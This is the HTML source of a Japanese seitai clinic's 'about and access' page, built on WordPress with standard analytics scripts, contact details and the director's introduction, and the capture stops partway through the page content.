

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://to-be-cure.jp/about/
body_size: 46567
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>当院紹介・アクセス | トゥービー整体</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="description" content="院長 鈴木 望美 初めまして、トゥ－ビ－整体・院長 鈴木望美です。当院は治療やメンテナンス、リラクゼーションを" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://to-be-cure.jp/about/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="トゥービー整体 | Body Care HOUSE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="当院紹介・アクセス | トゥービー整体" />
		<meta property="og:description" content="院長 鈴木 望美 初めまして、トゥ－ビ－整体・院長 鈴木望美です。当院は治療やメンテナンス、リラクゼーションを" />
		<meta property="og:url" content="http://to-be-cure.jp/about/" />
		<meta property="article:published_time" content="2016-05-14T02:05:26+00:00" />
		<meta property="article:modified_time" content="2023-10-03T03:05:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="当院紹介・アクセス | トゥービー整体" />
		<meta name="twitter:description" content="院長 鈴木 望美 初めまして、トゥ－ビ－整体・院長 鈴木望美です。当院は治療やメンテナンス、リラクゼーションを" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/to-be-cure.jp\/about\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/","name":"\u5bb6","description":"\u30aa\u30b9\u30b0\u30c3\u30c9\u60a3\u8005\u306e95%\u306e\u65b9\u304c\u4e00\u56de\u306e\u65bd\u8853\u3067\u75db\u307f\u3092\u6c17\u306b\u305b\u305a\u904b\u52d5\u51fa\u6765\u308b\u3088\u3046\u306b\u306a\u308a\u307e\u3059\uff01\uff01 \uff19\u5272\u306e\u65b9\u304c2\u56de\u306e\u65bd\u8853\u3067\u7d42\u4e86","url":"http:\/\/to-be-cure.jp\/"},"nextItem":"http:\/\/to-be-cure.jp\/about\/#listItem"},{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/about\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/about\/","name":"\u5f53\u9662\u7d39\u4ecb\u30fb\u30a2\u30af\u30bb\u30b9","description":"\u9662\u9577 \u9234\u6728 \u671b\u7f8e \u521d\u3081\u307e\u3057\u3066\u3001\u30c8\u30a5\uff0d\u30d3\uff0d\u6574\u4f53\u30fb\u9662\u9577 \u9234\u6728\u671b\u7f8e\u3067\u3059\u3002\u5f53\u9662\u306f\u6cbb\u7642\u3084\u30e1\u30f3\u30c6\u30ca\u30f3\u30b9\u3001\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u3092","url":"http:\/\/to-be-cure.jp\/about\/"},"previousItem":"http:\/\/to-be-cure.jp\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/to-be-cure.jp\/#organization","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","url":"http:\/\/to-be-cure.jp\/"},{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/about\/#webpage","url":"http:\/\/to-be-cure.jp\/about\/","name":"\u5f53\u9662\u7d39\u4ecb\u30fb\u30a2\u30af\u30bb\u30b9 | \u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","description":"\u9662\u9577 \u9234\u6728 \u671b\u7f8e \u521d\u3081\u307e\u3057\u3066\u3001\u30c8\u30a5\uff0d\u30d3\uff0d\u6574\u4f53\u30fb\u9662\u9577 \u9234\u6728\u671b\u7f8e\u3067\u3059\u3002\u5f53\u9662\u306f\u6cbb\u7642\u3084\u30e1\u30f3\u30c6\u30ca\u30f3\u30b9\u3001\u30ea\u30e9\u30af\u30bc\u30fc\u30b7\u30e7\u30f3\u3092","inLanguage":"ja","isPartOf":{"@id":"http:\/\/to-be-cure.jp\/#website"},"breadcrumb":{"@id":"http:\/\/to-be-cure.jp\/about\/#breadcrumblist"},"datePublished":"2016-05-14T02:05:26+09:00","dateModified":"2023-10-03T03:05:14+09:00"},{"@type":"WebSite","@id":"http:\/\/to-be-cure.jp\/#website","url":"http:\/\/to-be-cure.jp\/","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","description":"Body Care HOUSE","inLanguage":"ja","publisher":{"@id":"http:\/\/to-be-cure.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; フィード" href="http://to-be-cure.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; コメントフィード" href="http://to-be-cure.jp/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/to-be-cure.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='animation-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/css/ani.css' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-base-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-common-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638' type='text/css' media='all' />
<link rel='stylesheet' id='font-awsome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://to-be-cure.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://to-be-cure.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://to-be-cure.jp/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://to-be-cure.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='http://to-be-cure.jp/?p=13' />
<link rel="alternate" type="application/json+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fabout%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fabout%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-37709219-32', 'auto');
 
	ga('send', 'pageview');
</script>
</head>

<body class="page-template-default page page-id-13">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

        <header id="masthead" class="" role="banner">
            <div class="site-header">
                <!-- <div class="site-header-main container-fluid"> -->
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <h1 class="site-title"><a href="http://to-be-cure.jp/" rel="home"><img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo01_01.png"></a></h1>
                            <div class="top-addr-container">
                              <div class="top-addr-left">〒474-0071</div>
															<div class="top-addr-right">愛知県大府市梶田町6丁目222番地<br>マジェスティ梶田101号室</div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <div class="topmid-contaier">
                                <div class="topmid-camp-banner">
                                    毎月<span class="percent">20人</span>以上のオスグッド患者様来院!!<br>
                                    愛知県外からも多数来院!!
                                </div>
                                <div class="topmid-mail-button" style="margin-top:20px;">
                                    <a href="/contact#contact-mail">メールでのお問い合わせはコチラ <i class="fa fa-mail-reply-all"></i></a>
                                </div>
                                <!--
                                <div class="div-nozomi11-header btn-cv is-reflection is-trembling is-bounce" style="display:none;">
                                    <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体<br>詳しくはコチラ!!</a>
                                </div>
                                -->
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 text-center">
                            <div class="topright-container">
                                <div class="eigyo-container">
                                    <div class="eigyo-body"><span class="eigyo-label">受付時間</span> 10:00 〜 21:00</div>
                                    <div class="eigyo-body"><span class="eigyo-label">定休日</span> 火・水</div>
                                </div>
																<div class="sp-tel-waku"><a href="tel:09070335485"><span style="color:black; font-weight:bold; font-size:18px;">【電話】 090-7033-5485</span></a></div>
                                <div class="sr-only">タップで電話がかけられます</div>
                            </div>
                        </div>
                    </div>
                </div>
    
                <div class="sp-menu">
                                            <button id="menu-toggle" class="menu-toggle">メニューはこちら</button>
                                    </div><!-- .site-header-main -->
            </div>

            <div id="site-header-menu" class="site-header-menu">
                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi" class="primary-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://to-be-cure.jp/first/">初めての方へ</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://to-be-cure.jp/features/">当院の特徴</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://to-be-cure.jp/menus/">料金・メニュー</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://to-be-cure.jp/qanda/">Q＆A</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13 current_page_item menu-item-18"><a href="http://to-be-cure.jp/about/" aria-current="page">当院紹介・アクセス</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://to-be-cure.jp/contact/">お問い合わせ</a></li>
</ul></div>                    </nav><!-- .main-navigation -->
                            </div>
    
        </header><!-- .site-header -->

		<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-13" class="post-13 page type-page status-publish hentry">
	<header class="entry-header">
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h2>院長</h2>
<div class="about-top row">
<div class="col-xs-12 col-sm-12 col-md-1 col-lg-1"></div>
<div class="message col-xs-12 col-sm-12 col-md-6 col-lg-6">
<div class="incho">鈴木 望美</div>
<div class="profile">
初めまして、トゥ－ビ－整体・院長　鈴木望美です。当院は治療やメンテナンス、リラクゼーションを専門に行っています。ですので、子供から大人・ご高齢の方まで幅広い年齢層の方のお悩みに対応できるように整体になっております。そして女性治療家ならではの、柔らかく繊細なタッチと細かい配慮で来てくださいました方全員が納得していただける施術を提供したいと思っています。ぜひ一度お気軽に足を運んで下さい。
    </div>
<p> <!-- .profile -->
  </div>
<div class="image col-xs-12 col-sm-12 col-md-4 col-lg-4">
<img decoding="async" fetchpriority="high" src="http://to-be-cure.jp/wp-content/uploads/2016/05/image1-300x300.jpg" alt="院長 鈴木 望美" width="300" height="300" class="alignnone size-medium wp-image-68" />
  </div>
<div class="about-top-img col-xs-12 col-sm-12 col-md-1 col-lg-1"></div>
</div>
<p> <!-- .row --></p>
<dl class="dl-horizontal about-dl">
